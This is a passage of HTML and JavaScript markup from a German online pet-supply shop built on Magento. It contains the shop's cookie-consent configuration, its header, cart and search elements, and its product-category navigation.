                "domain": ".www.pfote\u002Dund\u002Dhuf.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>


<div data-bind="scope: 'pr-cookie-notice'" class="pr-cookie-notice-wrapper">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"pr-cookie-notice":{"component":"Plumrocket_CookieConsent\/js\/view\/notice","template":"Plumrocket_CookieConsent\/notice\/default","displayStyle":"popup","acceptButtonConfig":{"label":"Cookies akzeptieren","text_color":null,"text_color_on_hover":null,"background_color":null,"background_color_on_hover":null},"declineButtonConfig":{"enabled":true,"label":"Ablehnen","text_color":null,"text_color_on_hover":null,"background_color":null,"background_color_on_hover":null},"settingsButtonConfig":{"enabled":true,"type":"link","label":"Einstellungen","link_color":null,"link_color_on_hover":null},"statusCookieName":"pr-cookie-notice-status","noticeTitle":"Wir verwenden Cookies","noticeTextHtml":"<p>Wir verwenden Cookies, um dir ein optimales Web-Erlebnis zu bieten. Dazu z\u00e4hlen Cookies f\u00fcr den Betrieb der Website & zur Steuerung der kommerziellen Unternehmensziele, sowie solche, die zu anonymen Statistikzwecken, Komforteinstellungen oder zur Anzeige personalisierter Inhalte genutzt werden. Du entscheidest selbst, welche du zul\u00e4sst, siehe Datenschutzhinweise.<\/p>","design":{"titleColor":"#f6f6f6","textColor":"#e6e6e6","backgroundColor":"#002244E3","overlayBackgroundColor":"","overlayBlur":false}}}}        }
    }
</script>

<div data-bind="scope: 'pr-cookie-settings-bar'" class="pr-cookie-settings-bar-wrapper">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {"components":{"pr-cookie-settings-bar":{"component":"Plumrocket_CookieConsent\/js\/view\/settings","template":"Plumrocket_CookieConsent\/settings\/accordion-popup","categories":[{"key":"necessary","is_essential":true,"is_pre_checked":false,"name":"Strictly necessary cookies","description":"These cookies are essential for you to browse our store and use its features, such as accessing secure areas of the website. Cookies that allow holding your cart items, cookies that keep you logged-in and cookies that save your customized preferences are an example of strictly necessary cookies. These cookies are essential to a website's functionality and cannot be disabled by users.","sort_order":0},{"key":"preferences","is_essential":false,"is_pre_checked":false,"name":"Preferences cookies","description":"Preferences cookies are also known as \u201cfunctionality cookies\u201d. These cookies allow a website to remember choices you have made in the past, like what language you prefer, your favourite search filters, or what your user name and password are so you can automatically log in.","sort_order":0},{"key":"statistics","is_essential":false,"is_pre_checked":false,"name":"Statistics cookies","description":"Statistics cookies are also known as \u201cperformance cookies\u201d. These cookies collect information about how you use a website, like which pages you visited and which links you clicked on. None of this information can be used to identify you. It is all aggregated and, therefore, anonymized. Their sole purpose is to improve website functions. This includes cookies from third-party analytics services, such as visitor analytics, heatmaps and social media analytics.","sort_order":0},{"key":"marketing","is_essential":false,"is_pre_checked":false,"name":"Marketing cookies","description":"These cookies track your online activity to help advertisers deliver more relevant advertising or to limit how many times you see an ad. These cookies can share that information with other organizations or advertisers. These are persistent cookies and almost always of third-party provenance.","sort_order":0}],"cookies":[{"name":"pr-cookie-notice-status","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":0,"durationLabel":"Session","description":"Stores close status of cookie notice."},{"name":"user_allowed_save_cookie","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":31536000,"durationLabel":"365 days","description":"Stores built-in cookie consent per website."},{"name":"guest-view","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":0,"durationLabel":"Session","description":"Stores the Order ID that guest shoppers use to retrieve their order status. Guest orders view. Used in \u201cOrders and Returns\u201d widgets."},{"name":"login_redirect","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":0,"durationLabel":"Session","description":"Preserves the destination page the customer was loading before being directed to log in."},{"name":"mage-messages","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":31536000,"durationLabel":"365 days","description":"Tracks error messages and other notifications that are shown to the user, such as the cookie consent message, and various error messages. The message is deleted from the cookie after it is shown to the shopper."},{"name":"section_data_ids","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":0,"durationLabel":"Session","description":"Stores customer-specific information related to shopper-initiated actions such as display wish list, checkout information, etc."},{"name":"store","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":31536000,"durationLabel":"365 days","description":"Tracks the specific store view \/ locale selected by the shopper."},{"name":"amz_auth_err","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":31536000,"durationLabel":"365 days","description":"Used if Enable Login with Amazon is enabled. Value 1 indicates an authorization error."},{"name":"amz_auth_logout","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Used if Enable Login with Amazon is enabled. Value 1 indicates that the user should be logged out."},{"name":"mage-cache-sessid","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":0,"durationLabel":"Session","description":"The value of this cookie triggers the cleanup of local cache storage. When the cookie is removed by the backend application, the Admin cleans up local storage, and sets the cookie value to true."},{"name":"mage-cache-storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":0,"durationLabel":"Session","description":"Local storage of visitor-specific content that enables ecommerce functions."},{"name":"stf","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":0,"durationLabel":"Session","description":"Records the time messages are sent by the SendFriend (Email a Friend) module."},{"name":"recently_viewed_product","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of recently viewed products for easy navigation."},{"name":"recently_viewed_product_previous","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of recently previously viewed products for easy navigation."},{"name":"mage-translation-storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Stores translated content when requested by the shopper. Used when Translation Strategy is configured as \"Dictionary (Translation on Storefront side)\"."},{"name":"mage-translation-file-version","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Tracks the version of translations in local storage. Used when Translation Strategy is configured as Dictionary (Translation on Storefront side)."},{"name":"product_data_storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Stores configuration for product data related to Recently Viewed \/ Compared Products."},{"name":"recently_compared_product","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of recently compared products."},{"name":"recently_compared_product_previous","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Stores product IDs of previously compared products for easy navigation."},{"name":"mage-cache-storage-section-invalidation","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Forces local storage of specific content sections that should be invalidated."},{"name":"_ga","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":63072000,"durationLabel":"730 days","description":"Used to distinguish users."},{"name":"_gid","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Used to distinguish users."},{"name":"_gat","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":86400,"durationLabel":"1 day","description":"Used to throttle request rate."},{"name":"_dc_gtm_*","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":60,"durationLabel":"less than an hour","description":"Used to throttle request rate."},{"name":"pr-cookie-consent","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":365,"durationLabel":"less than an hour","description":"Keeps your cookie consent."},{"name":"pr-cookie-consent-id","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":365,"durationLabel":"less than an hour","description":"Keeps your cookie consent id."},{"name":"form_key","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":3600,"durationLabel":"1 hour","description":"A security measure that appends a random string to all form submissions to protect the data from Cross-Site Request Forgery (CSRF)."},{"name":"X-Magento-Vary","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":3600,"durationLabel":"1 hour","description":"Configuration setting that improves performance when using Varnish static content caching."},{"name":"private_content_version","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":31536000,"durationLabel":"365 days","description":"Appends a random, unique number and time to pages with customer content to prevent them from being cached on the server."},{"name":"persistent_shopping_cart","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":31536000,"durationLabel":"365 days","description":"Stores the key (ID) of persistent cart to make it possible to restore the cart for an anonymous shopper."},{"name":"add_to_cart","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":3600,"durationLabel":"1 hour","description":"Used by Google Tag Manager. Captures the product SKU, name, price and quantity removed from the cart, and makes the information available for future integration by third-party scripts."},{"name":"mage-banners-cache-storage","category_key":"necessary","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":3600,"durationLabel":"1 hour","description":"Stores banner content locally to improve performance."},{"name":"remove_from_cart","category_key":"statistics","type":"first","typeLabel":"1st Party","domain":"","domainLabel":"www.pfote-und-huf.com","duration":3600,"durationLabel":"1 hour","description":"Used by Google Tag Manager. Captures the product SKU, name, price and quantity added to the cart, and makes the information available for future integration by third-party scripts."}],"displayStyle":"accordions_popup","canShowCookieDetails":true,"overview":{"title":"Privacy and Cookies","text":"<p>A cookie is information stored on your computer by a website you visit. Cookies provide a way for the site to recognize you and keep track of your preferences. Ecommerce websites place cookies on visitors' browsers to retain login credentials, identify customers, and provide a customized shopping experience.<\/p>\r\n<p>We respect the privacy of individuals and recognize the importance of personal data entrusted to us by our customers. Any website visitor may choose not to allow some types of cookies. Click on cookie category headings and cookie details to find out more and change our default settings. However, blocking some types of cookies may impact your website experience and prevent you from using all the features on our store.<\/p>"},"consentPreferences":{"header":"Manage Consent Preferences","essential_category_status":"Always Active","cookie_details_link":"Cookie Details"},"design":{"textColor":"inherit","backgroundColor":"inherit"},"acceptButtonConfig":{"label":"Accept All","text_color":null,"text_color_on_hover":null,"background_color":null,"background_color_on_hover":null},"declineButtonConfig":{"enabled":true,"label":"Decline All","text_color":null,"text_color_on_hover":null,"background_color":null,"background_color_on_hover":null},"confirmButtonConfig":{"label":"Confirm My Choices","text_color":null,"text_color_on_hover":null,"background_color":null,"background_color_on_hover":null}}}}        }
    }
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: '&#xDC;ber&#x20;8000&#x20;Artikel&#x20;und&#x20;100.000&#x20;zufriedene&#x20;Kunden&#x21;&#x20;&#x7C;&#x20;sicher&#x20;&amp;&#x20;schnell&#x20;bezahlen&#x20;&#x7C;&#x20;Versandkostenfreie&#x20;Lieferung&#x20;ab&#x20;25&#x20AC;&#x2A;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="oder">
    <a href="https://www.pfote-und-huf.com/customer/account/login/referer/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vP3BhdGg9NjFfOTYmcHJvZHVjdF9pZD01MjQmcm91dGU9cHJvZHVjdCUyRnByb2R1Y3Q%2C/"        >Anmelden</a>
</li>
<li><a href="https://www.pfote-und-huf.com/customer/account/create/" id="id3JCQLMEw" >Ein Konto erstellen</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.pfote-und-huf.com/"
    title="pfote-und-huf-logo"
    aria-label="store logo">
    <img src="https://www.pfote-und-huf.com/media/logo/stores/1/PfoteUndHuf_Logo_1.jpg"
         title="pfote-und-huf-logo"
         alt="pfote-und-huf-logo"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.pfote-und-huf.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.pfote-und-huf.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.pfote-und-huf.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.pfote-und-huf.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.pfote-und-huf.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.pfote-und-huf.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.pfote-und-huf.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vP3BhdGg9NjFfOTYmcHJvZHVjdF9pZD01MjQmcm91dGU9cHJvZHVjdCUyRnByb2R1Y3Q%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/www.pfote-und-huf.com\/media\/captcha\/base\/7bbb2c1c35075f1296cb62d5c2f9fb58.png","refreshUrl":"https:\/\/www.pfote-und-huf.com\/captcha\/refresh\/","isRequired":true,"timestamp":1768914720}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"CleverZoeger_BasePrice\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fstatic\u002Fversion1768881722\u002Ffrontend\u002Fpfote\u002Fluma\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.pfote-und-huf.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.pfote-und-huf.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.pfote-und-huf.com/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.pfote-und-huf.com/hundeleinen.html"  class="level-top" ><span>Hundeleine</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.pfote-und-huf.com/hundeleinen/biothane.html" ><span>Biothane</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.pfote-und-huf.com/hundeleinen/fettleder.html" ><span>Fettleder</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.pfote-und-huf.com/hundeleinen/gurtband.html" ><span>Gurtband</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.pfote-und-huf.com/hundeleinen/gummiert.html" ><span>Gummiert</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.pfote-und-huf.com/hundeleinen/rundgeflecht.html" ><span>Rundgeflecht</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.pfote-und-huf.com/hundeleinen/supersoft.html" ><span>SuperSoft</span></a></li><li  class="level1 nav-1-7 category-item last"><a href="https://www.pfote-und-huf.com/hundeleinen/joggingleinen.html" ><span>Joggingleinen</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.pfote-und-huf.com/halsbaender.html"  class="level-top" ><span>Halsbänder</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.pfote-und-huf.com/halsbaender/biothane.html" ><span>Biothane</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.pfote-und-huf.com/halsbaender/fettleder.html" ><span>Fettleder</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.pfote-und-huf.com/halsbaender/gurtband.html" ><span>Gurtband</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.pfote-und-huf.com/halsbaender/rundgeflecht.html" ><span>Rundgeflecht</span></a></li><li  class="level1 nav-2-5 category-item last"><a href="https://www.pfote-und-huf.com/halsbaender/supersoft.html" ><span>SuperSoft</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top"><a href="https://www.pfote-und-huf.com/geschirre.html"  class="level-top" ><span>Geschirre</span></a></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.pfote-und-huf.com/hundemarken.html"  class="level-top" ><span>Hundemarken</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.pfote-und-huf.com/hundemarken/red-dingo.html" ><span>Red Dingo</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.pfote-und-huf.com/hundemarken/exklusive-hundemarken.html" ><span>Exklusive Hundemarken</span></a></li><li  class="level1 nav-4-3 category-item last"><a href="https://www.pfote-und-huf.com/hundemarken/aluminium-hundemarken.html" ><span>Aluminium Hundemarken</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.pfote-und-huf.com/bekleidung.html"  class="level-top" ><span>Bekleidung</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.pfote-und-huf.com/bekleidung/bademantel.html" ><span>Bademantel</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.pfote-und-huf.com/bekleidung/wintermantel.html" ><span>Wintermantel</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.pfote-und-huf.com/bekleidung/regenmantel.html" ><span>Regenmantel</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.pfote-und-huf.com/bekleidung/trainingsbekleidung.html" ><span>Trainingsbekleidung</span></a></li><li  class="level1 nav-5-5 category-item last"><a href="https://www.pfote-und-huf.com/bekleidung/schwimmweste.html" ><span>Schwimmweste</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.pfote-und-huf.com/kauartikel.html"  class="level-top" ><span>Futter, Kauartikel &amp; Leckerlies</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.pfote-und-huf.com/kauartikel/leckerlies.html" ><span>Leckerlies</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.pfote-und-huf.com/kauartikel/nassfutter.html" ><span>Nassfutter</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.pfote-und-huf.com/kauartikel/kauartikel.html" ><span>Kauartikel</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.pfote-und-huf.com/kauartikel/trockenfutter.html" ><span>Trockenfutter</span></a></li><li  class="level1 nav-6-5 category-item last"><a href="https://www.pfote-und-huf.com/kauartikel/futterzusatz.html" ><span>Futterzusatz</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.pfote-und-huf.com/leckerlibeutel.html"  class="level-top" ><span>Leckerlibeutel</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.pfote-und-huf.com/leckerlibeutel/leckerlibeutel-mit-zipper.html" ><span>Leckerlibeutel mit Zipper</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://www.pfote-und-huf.com/leckerlibeutel/kotbeutelspender.html" ><span>Kotbeutelspender</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top"><a href="https://www.pfote-und-huf.com/reitsportartikel.html"  class="level-top" ><span>Reitsportartikel</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://www.pfote-und-huf.com/reise-transport.html"  class="level-top" ><span>Reise &amp; Transport</span></a></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.pfote-und-huf.com/schlafen.html"  class="level-top" ><span>Hundebetten &amp; Hundedecken</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.pfote-und-huf.com/halsbander/schlafen/hundebetten.html" ><span>Hundebetten orthopädisch</span></a></li><li  class="level1 nav-10-2 category-item"><a href="https://www.pfote-und-huf.com/halsbander/schlafen/autobetten.html" ><span>Hundematten orthopädisch</span></a></li><li  class="level1 nav-10-3 category-item"><a href="https://www.pfote-und-huf.com/halsbander/schlafen/hundedecken.html" ><span>Hundedecken Softshell</span></a></li><li  class="level1 nav-10-4 category-item last"><a href="https://www.pfote-und-huf.com/halsbander/schlafen/vetbeds.html" ><span>Vet Beds</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.pfote-und-huf.com/schlaf-spiel.html"  class="level-top" ><span>Spiel &amp; Training </span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.pfote-und-huf.com/schlaf-spiel/schnuffelteppich.html" ><span>Schnüffelteppich</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.pfote-und-huf.com/schlaf-spiel/canvas-hundespielzeug.html" ><span>Canvas Hundespielzeug </span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.pfote-und-huf.com/schlaf-spiel/tau-zerr-spielzeug.html" ><span>Tau &amp; Zerr Spielzeug</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.pfote-und-huf.com/schlaf-spiel/vollgummi-spielzeug.html" ><span>Vollgummi Spielzeug</span></a></li><li  class="level1 nav-11-5 category-item last"><a href="https://www.pfote-und-huf.com/schlaf-spiel/dummies-hundetraining.html" ><span>Dummies Hundetraining</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top"><a href="https://www.pfote-und-huf.com/hundenapf.html"  class="level-top" ><span>Hundenapf</span></a></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.pfote-und-huf.com/pflege-und-gesundheit.html"  class="level-top" ><span>Pflege &amp; Gesundheit</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a 